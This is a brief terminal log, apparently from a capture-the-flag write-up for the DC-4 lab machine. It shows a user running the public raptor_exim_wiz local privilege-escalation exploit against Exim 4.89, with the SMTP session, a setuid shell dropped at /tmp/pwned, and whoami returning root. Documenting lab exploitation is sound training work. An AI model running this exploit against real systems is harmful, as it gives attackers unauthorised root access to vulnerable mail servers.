 charles@dc-4:/tmp$ ./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Delivering setuid payload...
220 dc-4 ESMTP Exim 4.89 Tue, 05 Dec 2023 18:32:47 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1rAQrH-0000E7-9Y
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root charles 7500 Dec  5 18:32 /tmp/pwned
# whoami
root
#